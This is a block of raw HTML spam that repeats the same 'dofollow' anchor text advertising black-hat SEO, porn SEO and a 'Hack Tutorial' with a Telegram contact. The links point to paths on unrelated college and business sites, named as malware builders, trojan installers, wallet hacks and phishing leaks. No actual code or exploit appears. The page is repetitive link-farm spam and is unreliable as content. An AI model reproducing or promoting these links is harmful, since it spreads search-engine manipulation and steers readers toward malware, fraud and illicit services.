  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://lokadatta.com/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://lokadatta.com/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://d-techcollege.ac.ke/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://d-techcollege.ac.ke/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://aissmschmct.in/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://aissmschmct.in/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.biblico.it/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.biblico.it/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://www.compex.it/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.compex.it/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
